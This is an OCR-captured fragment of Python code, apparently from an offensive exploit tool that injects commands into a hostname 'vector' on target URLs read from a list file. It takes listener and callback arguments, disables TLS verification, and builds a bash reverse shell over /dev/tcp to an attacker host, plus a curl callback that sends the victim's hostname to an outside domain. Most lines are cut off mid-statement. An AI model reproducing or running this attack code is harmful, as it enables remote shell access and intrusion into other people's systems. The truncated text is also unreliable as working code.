
    parser.add_argument("--lport", type=int, default=
    parser.add_argument("--ssh-host", default="127.0.
    parser.add_argument("--file", default="url.txt", 
    args = parser.parse_args()

    if not args.target and not args.file:

        die("[-] Error: Either --target or --file is 
    if not args.vector:

        print("\n[*] Detection complete. Use --vector
        return

    session = requests.Session()

    session.verify = False

    if args.vector == "hostname":

        if args.lhost:

            cmd = f"bash -i >& /dev/tcp/{args.lhost}/
        elif args.callback:

            cmd = f"curl `hostname`.{args.callback}"

        elif args.cmd:

            cmd = args.cmd

        else:

            die("[-] Hostname vector needs --cmd, --c
        if args.target:

            target = args.target.rstrip("/")
